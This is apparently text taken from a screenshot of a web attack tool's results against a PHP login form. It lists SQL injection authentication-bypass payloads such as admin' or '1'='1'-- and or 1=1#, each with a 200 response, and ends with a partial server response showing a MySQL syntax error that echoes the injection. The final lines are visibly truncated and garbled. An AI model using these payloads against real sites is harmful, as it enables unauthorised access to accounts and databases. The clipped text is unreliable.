 admin'/* admin'/* 200
admin' or '1'='1'-- admin' or '1'='1'-- 200
admin' -- admin' -- 200
200
or 1=1 or 1=1 200
or 1=1-- or 1=1-- 200
or 1=1# or 1=1# 200
or 1=1/* or 1=1/* 200
admin' # admin' # 200
admin' or '1'='1 admin' or '1'='1 200
admin' or '1'='1'# admin' or '1'='1'# 200
admin" -- admin" -- 200
admin" # admin" # 200
quest Response
w Headers Hex
wered-By: PHP/5.4.4-14+deb7u9
: Accept-Encoding
ent-Length: 200
ection: close
ent-Type: text/html
e was an error running the query [You have an error in your SQL syntax; check the manual t
right syntax to use near 'admin' '1''1''' at line 1]
< + > Type a search term